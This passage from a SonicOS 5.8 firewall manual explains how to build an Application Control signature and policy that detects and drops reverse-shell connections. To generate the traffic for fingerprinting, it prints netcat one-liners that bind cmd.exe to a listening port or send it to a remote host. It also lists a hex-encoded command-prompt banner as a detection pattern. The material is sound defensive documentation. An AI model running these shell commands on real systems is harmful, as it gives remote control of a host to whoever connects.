connections over all TCP/UDP ports.
Using Application Control
Note Networks using unencrypted Telnet service must configure policies that exclude those
servers’ IP addresses.
While this use case refers to the specific case of reverse shell payloads (outbound connections), it is more
secure to configure the policy to be effective also for inbound connections. This protects against a case
where the executed payload spawns a listening shell onto the vulnerable host and the attacker connects to
that service across misconfigured firewalls.
The actual configuration requires the following:
• Generating the actual network activity to be fingerprinted, using the netcat tool
• Capturing the activity and exporting the payload to a text file, using the Wireshark tool
• Creating a match object with a string that is reasonably specific and unique enough to avoid false
positives
• Defining a policy with the action to take when a payload containing the object is parsed (the default
Reset/Drop is used here)
Generating the Network Activity
The netcat tool offers – among other features – the ability to bind a program’s output to an outbound or a
listening connection. The following usage examples show how to setup a listening “Command Prompt
Daemon” or how to connect to a remote endpoint and provide an interactive command prompt:
• nc –l –p 23 –e cmd.exe
A Windows prompt will be available to hosts connecting to port 23 (the -l option stand s for listen mode
as opposed to the default, implicit, connect mode).
• nc –e cmd.exe 44.44.44.44 23
A Windows prompt will be av ailable to ho st 44.44.44.4 4 if host 44.44.44.44 is listening on port 23 using
the netcat command:
nc -l -p 23
Application Control and Application Firewall
21
Page 78

Using Application Control
Capturing and Exporting the Payload to a Text File, Using Wireshark
To capture the data, launch Wireshark and click Capture > Interfaces to open a capture dialog. Start a
capture on the interface with the netcat traffic. As soon as the capture begins, run the netcat command and
then stop the capture.
Figure 58 shows the data flow through the network during suc h a connection (Vista Enterprise, J une 2007):
Figure 58 Command Prompt Capture
The hexadecimal data can be exported to a text file for trimming off the packet header , unneeded or v ariable
parts and spaces. The relevant portion here is “Microsoft… reserved.” You can use the Wireshark
hexadecimal payload export capability for this. For information about Wireshark, see “Wireshark” on
page 45.
Creating a Match Object
The following hexadecimal characters are entered as the Object Content of the Match Object representing
the Vista command prompt banner:
4D6963726F736F66742057696E646F7773 205B56657273 696F6E203 62E302E3 63030305D0D0 A436F707
97269676874202863292032303 036204 D69637 26F73667 420436 F72706F7 2617469 6F6E2E
Note that fingerprint export and the Match Object definition do not really need to use hexadecimal notation
here (the actual signature is ASCII text in this case). Hexadecimal is only required for binary signatures.
Similar entries are obtained in the same manner from Windows 2000 and Windows XP hosts and used to
create other Match Objects, resulting in the three Match Objects shown in Figure 59.
Figure 59 Three Custom Match Objects for Windows Command Prompt s
Other examples for Windows Server 2003 or any other Windows version may be easily obtained using the
described method.
Linux/Unix administrators will need to customize the default environment variable in order to take
advantage of this signature based defense, as the default prompt is typically not sufficiently specific or
unique to be used as described above.
22
Application Control and Application Firewall in SonicOS 5.8
Page 79

Defining the Policy
After creating the Match Objects, you can define a Policy that uses them. Figure 60 shows the other Policy
settings. This example as shown is specific for reverse shells in both the Policy Name and the Direction
settings. As mentioned, it may also be tailored for a wider scope with the Direction setting changed to Both
and a more generic name.
Figure 60 Reverse Shell Policy
Using Application Control
A log entry with a Category of Network Access is generated after a connection Reset/Drop. The screenshot
in Figure 61 shows the log entry, including the Message stating that it is an Application Firewall Alert and
displaying the Policy name.
Figure 61 Reverse Shell Reset/Drop Log Entry
As experience suggests, appropriate security measures would include several layers of intelligence and no
single approach can be considered a definitive defense against hostile code.
Application Control and Application Firewall
21
Page 80

Using Application Control
Glossary
Application layer: The seventh level of the 7-layer OSI model; examples of application layer protocols are
AIM, DNS, FTP, HTTP, IMAP, MSN Messenger, POP3, SMTP, SNMP, TELNET, and Yahoo Messeng er
Client: Typically, the client (in a client-ser ver architecture) is an application that runs on a pers onal
computer or workstation, and relies on a server to perform some operations
Digital rights management: Technology used by publishers or copyright owners to control access to and
usage of digital data
FTP: File Transfer Protocol, a protocol for exchanging files over the Internet
Gateway: A computer that serves as an entry point for a network; often acts as a firewall or a proxy server
Granular control: The ability to control separate components of a system
Hexadecimal: Refers to the base-16 number system
HTTP: Hyper Text Transfer Protocol, the underlying protocol used by the World Wide Web
HTTP redirection: Also known as URL redirection, a technique on the Web for making a Web page
available under many URLs
IPS: Intrusion Prevention Service
MIME: Multipurpose Internet Mail Extensions, a specification for formatting non-ASCII messages such
as graphics, audio, or video, so that they can be sent over the Internet
POP3: Post Office Protocol, a protocol used to retrieve email from a mail server; can be used with or
without SMTP
Proxy: A computer that operates a netw ork service that allows clients to make indirect network connections
to other network services
SMTP: Simple Mail Transfer Protocol, a protocol used for sending email messages between servers
UDP: User Datagram Protocol, a connectionless protocol that r uns on top of IP networks
22
232-001985-00 Rev A
Last Updated: 12/21/2010
Application Control and Application Firewall in SonicOS 5.8
 Loading...
Loading...